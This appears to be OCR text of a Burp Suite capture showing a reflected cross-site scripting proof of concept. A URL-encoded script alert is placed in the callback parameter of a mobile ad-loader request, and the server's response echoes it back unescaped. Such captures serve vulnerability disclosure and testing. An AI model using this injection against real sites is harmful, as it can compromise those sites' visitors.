 Pretty Raw Hex \n
1 GET /servlet/mobile/adloader?vid=
2BA27F76EBC247329C33DC5901307461&uid=96E05D471DCDF83C&
type=1&t=0&callback=
%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%27%68%61%63%6
b%65%72%27%29%3c%2f%73%63%72%69%70%74%3e&r=
8460315.330761123 HTTP/1.1
2 Host:
3 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept: */*
8 Sec-Fetch-Site: cross-site
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 08:03:24 GMT
3 Content-Length: 80
4 Connection: close
5 Server: nginx/1.6.2
6 Cache-Control: no-cache
7 X-Via: 1.1 dx141:9 (Cdn Cache Server V2.0), 1.1
jpiewuest72:9 (Cdn Cache Server V2.0)
8 X-Ws-Request-Id: 66388ecc_jpiewuest72_28029-26770
9
10 <script>
alert('hacker')
</script>
({"response":{"result":0,"error":"-2","t":"0"}})